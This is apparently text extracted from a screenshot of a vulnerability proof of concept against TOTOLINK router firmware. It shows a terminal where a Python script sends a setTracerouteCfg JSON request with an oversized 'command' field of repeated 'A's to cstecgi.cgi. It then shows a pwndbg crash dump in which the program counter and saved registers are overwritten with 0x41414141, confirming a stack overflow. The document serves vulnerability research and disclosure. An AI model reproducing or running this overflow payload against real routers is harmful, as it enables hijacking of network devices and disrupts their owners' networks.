 sudo python3 1.py
Home
360
h3c
# darry @ darry-virtual-machine in ~/Desktop/totolink/_TOTOLINK_C8542R-1C_A3700R_IP04419_MT7621DAN_SP
I_16M128M_V9.1.2u.6134_B20201202_ALL.web.extracted/squashfs-root [9:00:11]
$ sudo python3 1.py
[sudo] password for darry:
{"topicurl": "setting/setTracerouteCfg", "command": "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"}
[+] Starting local process '/usr/bin/sudo': pid 7110
[*] Switching to interactive mode
traceroute: number 0 is not in 1..255 range
{
"success": true,
"error": null,
"lan_ip": "",
"wtime": "0",
"reserv": "reserv"
}
$
xiaomi
ida
suixing
ida64
leike
D-Link
pwn_docker
FAST
地运
gdb-multiarch ./cstecgi.cgi
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*V0 0x1
*V1 0x1
*A0 0x1
*A1 0x1
*A2 0x1
A3 0x0
*T0 0x7f6bf998 ◂— 0x6c5f5f00
*T1 0x7f6ba738 ◂— 0
*T2 0x811
*T3 0xffffffff
*T4 0xf0000000
*T5 0x1
*T6 0x3a22656d ('me":')
*T7 0x433400 (setResponse+396) ◂— move $v0, $zero /* 0x1021 */
*T8 0x34
*T9 0x7f75b0b8 ◂— lui $gp, 2 /* 0x3c1c0002 */
*S0 0x41414141 ('AAAA')
*S1 0x41414141 ('AAAA')
*S2 0x41414141 ('AAAA')
*S3 0x44f2c0 ◂— bnel $v1, $s4, 0x468890 /* 0x54746573; 'setTracerouteCfg' */
*S4 0x44d230 (set_handle_t) ◂— 'setLanguageCfg'
*S5 0x44f008 ◂— 0x6f74227b ('{"to')
*S6 0x44f248 ◂— 0
S7 0x0
S8 0x0
*FP 0x7fffe238 ◂— 0x41414141 ('AAAA')
*SP 0x7fffe238 ◂— 0x41414141 ('AAAA')
*PC 0x41414141 ('AAAA')
[ DISASM ]
Invalid address 0x41414141
[ STACK ]
00:0000│ fp sp 0x7fffe238 ◂— 0x41414141 ('AAAA')
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x41414141
pwndbg>